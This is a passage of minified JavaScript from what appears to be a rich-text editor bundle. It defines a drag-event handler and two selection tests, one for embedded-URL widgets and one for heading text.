e.which&&this.mouseup(e)}},{key:"keydown",value:function(e){27===e.keyCode&&this.release()}},{key:"mouseup",value:function(e){this.update(e),this.release(),"function"==typeof this.onComplete&&this.onComplete()}},{key:"release",value:function(){this.document.body.classList.remove("dragging-"+this.className),this.document.removeEventListener("keydown",this.events.keydown,!1),this.document.removeEventListener("mousemove",this.events.mousemove,!1),this.document.removeEventListener("mouseup",this.events.mouseup,
!1),"function"==typeof this.onRelease&&this.onRelease()}}]),e}();t.DragEvent=a,t.default=a},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){var t=e.data.selectionData;return!(!t.element||"embedurl"!==t.element.getAttribute("data-widget"))};t.default=n,t.embedUrlSelectionTest=n},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){var t=["h1","h2","h3","h4","h5","h6"],i=e.editor.get("nativeEditor"),n=e.data.selectionData,o=i.isSelectionEmpty();
return!(n.element||!n.region||o||i.getSelection().getCommonAncestor().isReadOnly()||!i.elementPath().contains(t))};t.default=n,t.headingTextSelectionTest=n}]);